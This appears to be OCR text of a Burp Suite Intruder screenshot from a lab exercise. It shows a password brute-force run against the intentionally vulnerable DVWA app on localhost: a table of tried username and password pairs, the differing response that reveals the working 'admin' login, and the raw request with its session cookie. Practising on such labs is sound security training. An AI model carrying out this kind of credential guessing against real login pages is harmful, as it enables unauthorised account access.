 3. Intruder attack of 127.0.0.1 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length <pre><br />
48 softwarica password@123 200 4532 Username and/or passwo...
49 college password@123 200 4532 Username and/or passwo...
50 password@123 200 4532 Username and/or passwo...
51 ram dvwa@password 200 4532 Username and/or passwo...
52 amar dvwa@password 200 4532 Username and/or passwo...
53 admin1 dvwa@password 200 4532 Username and/or passwo...
54 adminuser dvwa@password 200 4532 Username and/or passwo...
55 helloworld dvwa@password 200 4532 Username and/or passwo...
56 passwordofdvwa dvwa@password 200 4532 Username and/or passwo...
57 admin dvwa@password 200 4532 Username and/or passwo...
58 softwarica dvwa@password 200 4532 Username and/or passwo...
59 college dvwa@password 200 4532 Username and/or passwo...
60 dvwa@password 200 4532 Username and/or passwo...
37 admin password 200 4575
Request Response
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/?username=helloworld&password=helloworld&Login=Login
9 Cookie: PHPSESSID=p7h6d3n07c7jsopael6iv32l7j; security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
Search... 0 matches
Finished